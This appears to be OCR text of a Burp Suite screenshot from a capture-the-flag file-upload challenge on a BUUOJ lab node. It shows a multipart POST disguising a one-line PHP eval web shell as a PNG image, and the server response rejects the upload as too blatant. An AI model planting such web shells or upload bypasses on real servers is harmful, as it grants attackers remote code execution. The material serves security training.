 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn:81
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn
:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXulbg4kmeDmEhtqZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn
:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=366467bf6f43553ca211ad9782e947eb
14 Connection: close
15
16 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ
17 Content-Disposition: form-data; name="uploaded"; filename=
"zf.png"
18 Content-Type: image/png
19
20 <?php @eval($_POST["zf"]);
21 //phpinfo();
22 ?>
23 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Apr 2022 07:34:50 GMT
4 Content-Type: text/html
5 Content-Length: 297
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data
">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
上传类型也太露骨了吧！
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 10
Done 623 bytes | 45 millis